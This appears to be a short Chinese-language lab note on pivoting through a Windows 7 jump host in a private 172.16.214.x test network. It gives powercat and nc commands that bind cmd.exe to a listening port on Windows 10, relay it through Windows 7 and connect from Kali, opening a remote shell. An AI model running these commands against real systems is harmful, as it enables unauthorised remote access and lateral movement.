 测试环境为：
1 kali 172.16.214.47
2 windows7 172.16.214.2
3 windows10 172.16.214.21
将 win7 作为跳板机，让 kali 通过 win7 连接到 windows10
在 win10 中执行以下命令
1 powercat -l -v -p 4444 -e cmd.exe
在 win7 中执行以下命令
1 powercat -l -v -p 5555 -r tcp:172.16.214.21:4444
最后在 kali 下连接 win7
1 nc -v 172.16.214.2 5555